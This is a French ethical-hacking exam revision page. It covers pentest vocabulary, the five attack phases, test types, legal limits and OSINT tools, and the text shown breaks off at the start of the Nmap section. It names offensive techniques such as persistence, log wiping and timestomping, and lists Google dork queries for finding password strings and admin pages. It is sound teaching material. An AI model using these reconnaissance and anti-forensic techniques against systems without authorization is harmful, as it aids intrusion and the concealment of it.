


<file: eh.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, nofollow">
<title>Ethical Hacking — Cap sur le DE</title>
<meta name="description" content="Fiche de révision Ethical Hacking : phases du pentest, OSINT, Nmap, Metasploit, brute force, web, annales corrigées.">
<link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
<link rel="stylesheet" href="assets/style.css">
</head>
<body style="--subject-color:var(--eh);--subject-soft:var(--eh-soft)">

<header class="topbar">
  <div class="wrap topbar-inner">
    <a class="brand" href="index.html"><span class="brand-mark">DE</span><span>Cap sur le DE<small>ST2 · 5 matières</small></span></a>
    <nav class="nav-links" aria-label="Navigation principale">
      <a href="index.html">Accueil</a><a href="plan.html">Plan</a><a href="eh.html" class="active">Hacking</a><a href="reseau.html">Réseaux</a><a href="os.html">OS</a><a href="si.html">SI</a><a href="vs.html">Virtualisation</a><a href="last-minute.html">J-1</a>
    </nav>
    <div class="top-actions">
      <button class="icon-btn" id="btn-search" aria-label="Rechercher"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg></button>
      <button class="icon-btn" id="btn-theme" aria-label="Changer de thème"></button>
      <div class="progress-pill"><svg class="ring" id="top-ring" viewBox="0 0 24 24"><circle class="bg" cx="12" cy="12" r="9"/><circle class="fg" cx="12" cy="12" r="9" stroke-dasharray="56.5" stroke-dashoffset="56.5"/></svg><span class="pp-text" id="top-progress-text">0 %</span></div>
    </div>
  </div>
</header>

<main class="wrap">
  <section class="subject-hero" data-watermark="EH">
    <div class="kicker">Matière 1 · ST2EH</div>
    <h1>Ethical Hacking</h1>
    <p>Le DE mélange un QCM de définitions et 5 questions ouvertes de méthode. Tout ce qui suit est calibré sur les annales 2024 et 2025 : les outils, les commandes et les réponses-types.</p>
    <div class="subject-meta">
      <span class="chip">QCM 5 à 12 pts</span>
      <span class="chip">Questions ouvertes 8 à 15 pts</span>
      <span class="chip">1 h 50</span>
      <span class="chip">Sans documents</span>
    </div>
    <div class="progress-line"><div class="bar"><i></i></div><span id="subject-progress-text">0/12 notions</span></div>
  </section>

  <div class="subject-layout">
    <aside class="toc">
      <h4>Dans cette fiche</h4>
      <a href="#vocab">1 · Vocabulaire</a>
      <a href="#phases">2 · Phases &amp; types de tests</a>
      <a href="#passive">3 · OSINT &amp; reconnaissance passive</a>
      <a href="#nmap">4 · Nmap &amp; reconnaissance active</a>
      <a href="#enum">5 · Énumération &amp; vulnérabilités</a>
      <a href="#msf">6 · Metasploit</a>
      <a href="#payloads">7 · Payloads &amp; shells</a>
      <a href="#post">8 · Post-exploitation</a>
      <a href="#brute">9 · Brute force</a>
      <a href="#web">10 · Pentest web</a>
      <a href="#report">11 · Rapport &amp; méthodologies</a>
      <a href="#annales">12 · Annales corrigées</a>
      <a href="#quiz">Quiz express</a>
      <a href="#flashcards">Flashcards</a>
      <div class="toc-tools"><button class="btn" data-action="expand">Déplier</button><button class="btn" data-action="collapse">Replier</button></div>
    </aside>

    <div class="content">

      <div class="box exam">
        <div class="box-title">Stratégie de copie</div>
        <p><strong>QCM :</strong> 30 à 40 secondes par question, aucune question laissée vide. Les pièges portent sur <em>passif vs actif</em>, <em>Nmap</em>, <em>Metasploit</em> et <em>brute force vs dictionnaire</em>.</p>
        <p><strong>Questions ouvertes :</strong> réponds en 3 temps — <strong>définition / méthode</strong>, <strong>outils ou exemples</strong>, <strong>limites ou contre-mesures</strong>. Le correcteur cherche des mots-clés, pas des romans.</p>
      </div>

      <section class="note" id="vocab" data-topic="eh-1">
        <div class="note-head"><div class="note-num">1</div><h2>Le vocabulaire qui tombe</h2><label class="topic-check"><input type="checkbox" data-topic="eh-1">Validé</label></div>
        <p>Un <strong>pentest</strong> est un test d'intrusion autorisé, réalisé par un professionnel, pour identifier les vulnérabilités d'un système avant un attaquant. Le hacker éthique ne corrige pas : il prouve et documente.</p>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Terme</th><th>Définition attendue</th><th>Exemple</th></tr></thead>
            <tbody>
              <tr><td><strong>Menace</strong></td><td>Cause potentielle d'incident susceptible d'exploiter une vulnérabilité.</td><td>Un attaquant, un malware, un employé malveillant.</td></tr>
              <tr><td><strong>Vulnérabilité</strong></td><td>Faiblesse de conception, d'implémentation, d'installation, de configuration ou d'usage.</td><td>Mot de passe par défaut, SMBv1, injection SQL.</td></tr>
              <tr><td><strong>Exploit</strong></td><td>Code ou technique qui exploite concrètement la vulnérabilité.</td><td>EternalBlue, payload SQLi, script Metasploit.</td></tr>
              <tr><td><strong>Risque</strong></td><td>Probabilité qu'une menace exploite une vulnérabilité et produise un impact.</td><td>Fuite de données patients, rançon, arrêt de service.</td></tr>
              <tr><td><strong>ToE</strong></td><td><em>Target of Evaluation</em> : système, programme ou réseau analysé.</td><td>Le serveur web d'une entreprise.</td></tr>
              <tr><td><strong>Post-exploitation</strong></td><td>Actions menées après l'accès initial : élévation, collecte, persistance, mouvement latéral.</td><td><code>hashdump</code>, <code>migrate</code>, création d'un compte.</td></tr>
            </tbody>
          </table>
        </div>

        <h3>Les catégories de hackers</h3>
        <div class="grid-3">
          <div class="box tip"><div class="box-title">White hat</div><p>Autorisé, défensif, professionnel. Il cherche les faiblesses pour les faire corriger.</p></div>
          <div class="box danger"><div class="box-title">Black hat</div><p>Malveillant, illégal. Il viole l'intégrité des systèmes et obtient un accès non autorisé.</p></div>
          <div class="box warn"><div class="box-title">Grey hat</div><p>Entre les deux : curiosité, outils offensifs, sans autorisation claire ni intention forcément malveillante.</p></div>
        </div>
        <p>À distinguer : <strong>script kiddie</strong> (utilise des outils sans maîtrise), <strong>hacktiviste</strong> (motivation idéologique), <strong>cracker</strong> (casse les protections), <strong>APT</strong> (groupe persistant, financé, ciblé).</p>

        <h3>Les besoins de sécurité</h3>
        <p><strong>CIA</strong> : Confidentialité, Intégrité, Disponibilité. On y ajoute souvent <strong>Authenticité</strong> et <strong>Non-répudiation</strong>. Le pentest évalue la capacité d'un attaquant à les atteindre.</p>

        <div class="box key">
          <div class="box-title">À retenir</div>
          <p>Un <strong>audit</strong> vérifie la conformité à un référentiel. Un <strong>pentest</strong> éprouve l'efficacité réelle des protections en attaquant. Un <strong>scan de vulnérabilités</strong> ne fait que détecter : il produit des faux positifs et ne prouve pas l'exploitabilité.</p>
        </div>
      </section>

      <section class="note" id="phases" data-topic="eh-2">
        <div class="note-head"><div class="note-num">2</div><h2>Les 5 phases &amp; les 3 types de tests</h2><label class="topic-check"><input type="checkbox" data-topic="eh-2">Validé</label></div>
        <p>La question « décrivez les 5 étapes » revient chaque année. Apprends la version CEH, puis ajoute le rapport.</p>
        <div class="table-wrap">
          <table>
            <thead><tr><th>#</th><th>Phase</th><th>Objectif</th><th>Outils / exemples</th></tr></thead>
            <tbody>
              <tr><td>1</td><td><strong>Reconnaissance</strong> (footprinting)</td><td>Collecter un maximum d'informations sur la cible sans (ou avec) interaction.</td><td>Whois, DNS, OSINT, Google Dorks, theHarvester, Maltego, Shodan.</td></tr>
              <tr><td>2</td><td><strong>Scanning &amp; énumération</strong></td><td>Découvrir hôtes, ports, services, versions, OS, utilisateurs et partages.</td><td>Nmap, nbtscan, enum4linux, Nikto, Gobuster, Nessus.</td></tr>
              <tr><td>3</td><td><strong>Obtention d'accès</strong> (exploitation)</td><td>Exploiter une vulnérabilité pour obtenir un premier accès.</td><td>Metasploit, sqlmap, Hydra, Burp Suite, exploit public.</td></tr>
              <tr><td>4</td><td><strong>Maintien d'accès</strong> (persistance)</td><td>Conserver l'accès : backdoor, compte, tâche planifiée, rootkit.</td><td>Meterpreter, persistence, cron, service, clé SSH.</td></tr>
              <tr><td>5</td><td><strong>Effacement des traces</strong></td><td>Supprimer ou modifier les preuves : logs, fichiers, historique.</td><td>Anti-forensique, nettoyage des journaux, timestomping.</td></tr>
              <tr><td>+</td><td><strong>Rapport</strong></td><td>Restituer les constats, preuves, risques et recommandations.</td><td>Rapport écrit + synthèse exécutive + remédiation.</td></tr>
            </tbody>
          </table>
        </div>

        <h3>Les 3 types de tests</h3>
        <div class="grid-3">
          <div class="box"><div class="box-title">Black-box</div><p>Aucune information initiale. Simule un attaquant externe. Les phases de reconnaissance et de scan prennent le plus de temps.</p></div>
          <div class="box"><div class="box-title">White-box</div><p>Connaissance complète : architecture, code, identifiants. Le test est plus rapide et plus profond. Un audit interne par l'admin est un white-box.</p></div>
          <div class="box"><div class="box-title">Grey-box</div><p>Connaissances d'un utilisateur standard. Le plus courant en pratique : il mesure l'impact d'une compromission interne.</p></div>
        </div>

        <h3>Les 3 phases de la mission</h3>
        <ol>
          <li><strong>Préparation / cadrage :</strong> contrat, périmètre, autorisations écrites, règles d'engagement, type de test, fenêtre horaire, contacts, gestion des données.</li>
          <li><strong>Conduite &amp; analyse :</strong> tests, collecte des preuves, qualification des vulnérabilités, calcul CVSS.</li>
          <li><strong>Conclusion / restitution :</strong> rapport, synthèse exécutive, plan de remédiation, réunion de clôture.</li>
        </ol>
        <div class="box warn"><div class="box-title">Point juridique</div><p>Sans autorisation écrite, un pentest est un délit (accès frauduleux, atteinte au système). Le hacker éthique ne « corrige » pas la cible et doit protéger les données collectées.</p></div>
      </section>

      <section class="note" id="passive" data-topic="eh-3">
        <div class="note-head"><div class="note-num">3</div><h2>OSINT &amp; reconnaissance passive</h2><label class="topic-check"><input type="checkbox" data-topic="eh-3">Validé</label></div>
        <p><strong>Reconnaissance passive :</strong> collecter des informations sans interagir directement avec la cible. <strong>Active :</strong> envoyer du trafic à la cible (scan, requêtes, connexions). Le passif est discret mais peut être incomplet ; l'actif est plus fiable mais détectable.</p>

        <h3>Le footprinting</h3>
        <p>Le <em>footprinting</em> rassemble tout ce qui est disponible sur l'organisation : site web, téléphone/fax/VoIP, actualités, offres d'emploi (technologies utilisées), clients/fournisseurs, archives web, réseaux sociaux, métadonnées de documents.</p>
        <div class="box key"><div class="box-title">Les 3 sources à citer</div>
          <ul><li><strong>Technique :</strong> WHOIS, DNS, certificats, Shodan, en-têtes HTTP, technologies web.</li>
          <li><strong>Humaine :</strong> réseaux sociaux, organigramme, emails, offres d'emploi, conférences.</li>
          <li><strong>Documentaire :</strong> PDF, métadonnées, archives, brevets, communiqués.</li></ul>
        </div>

        <h3>Les outils OSINT à connaître</h3>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Outil</th><th>Ce qu'il fait</th><th>Quand l'utiliser</th></tr></thead>
            <tbody>
              <tr><td><strong>WHOIS</strong></td><td>Informations d'enregistrement d'un domaine : registrar, dates, nameservers, contacts.</td><td>Identifier le propriétaire, l'hébergeur, l'ancienneté.</td></tr>
              <tr><td><strong>dig / nslookup</strong></td><td>Résolution DNS : A, MX, TXT, NS, reverse DNS.</td><td>Révéler le fournisseur mail (MX), SPF/DMARC (TXT), l'infrastructure.</td></tr>
              <tr><td><strong>crt.sh</strong></td><td>Certificats SSL publics et sous-domaines associés.</td><td>Trouver des sous-domaines oubliés (dev, staging, admin).</td></tr>
              <tr><td><strong>theHarvester</strong></td><td>Collecte emails, domaines, IP, URLs depuis des sources publiques.</td><td>Reconnaissance initiale et phishing ciblé (dans un cadre autorisé).</td></tr>
              <tr><td><strong>Shodan</strong></td><td>Moteur de recherche des services exposés sur Internet (IoT, serveurs, bases).</td><td>Voir les ports/services réellement exposés, sans scanner.</td></tr>
              <tr><td><strong>Maltego</strong></td><td>Cartographie visuelle des relations entre entités (domaines, IP, emails, personnes).</td><td>Corréler et visualiser une investigation complexe.</td></tr>
              <tr><td><strong>Recon-ng</strong></td><td>Framework OSINT modulaire, proche de Metasploit.</td><td>Automatiser un workflow collecte → enrichissement → rapport.</td></tr>
              <tr><td><strong>SpiderFoot</strong></td><td>Collecte automatisée multi-sources, détection de fuites.</td><td>Vue large et rapide d'une exposition.</td></tr>
              <tr><td><strong>FOCA</strong></td><td>Extraction de métadonnées de documents (PDF, Word, Excel).</td><td>Trouver noms d'utilisateurs, chemins, logiciels.</td></tr>
              <tr><td><strong>GHunt / Sherlock</strong></td><td>Recherche d'identités et de comptes à partir d'un email ou pseudo.</td><td>Profilage OSINT (cadre légal strict).</td></tr>
              <tr><td><strong>WhatWeb</strong></td><td>Fingerprinting web : CMS, serveur, frameworks, versions.</td><td>Identifier la stack avant de chercher des vulnérabilités.</td></tr>
            </tbody>
          </table>
        </div>

        <h3>Google Dorks</h3>
        <p>Requêtes avancées pour trouver des informations indexées : <code>site:example.com</code>, <code>filetype:pdf</code>, <code>intitle:"index of"</code>, <code>inurl:admin</code>, <code>intext:"mot de passe"</code>. C'est de la reconnaissance <strong>passive</strong> : on interroge Google, pas la cible.</p>

        <h3>Le cycle OSINT</h3>
        <ol>
          <li><strong>Définition des besoins</strong> : objectifs, périmètre, questions à résoudre.</li>
          <li><strong>Collecte</strong> : sources ouvertes, outils, APIs.</li>
          <li><strong>Traitement</strong> : dédoublonnage, normalisation, suppression des faux positifs.</li>
          <li><strong>Analyse</strong> : recoupement, contextualisation, hypothèses.</li>
          <li><strong>Diffusion</strong> : rapport structuré, sources datées, niveau de confiance.</li>
        </ol>
        <div class="box tip"><div class="box-title">Nettoyage &amp; validation (question 2025)</div><p>Dédoublonner, vérifier chaque information par <strong>au moins deux sources indépendantes</strong>, dater la collecte, distinguer fait et hypothèse, écarter les faux positifs, conserver la source et le niveau de confiance. Sans ça, on construit une attaque sur des informations fausses.</p></div>

        <div class="box warn"><div class="box-title">Cadre légal</div><p>RGPD, respect de la vie privée, pas de doxing, pas d'accès à des données privées, finalité explicite. L'OSINT n'autorise pas à contourner une authentification.</p></div>
      </section>

      <section class="note" id="nmap" data-topic="eh-4">
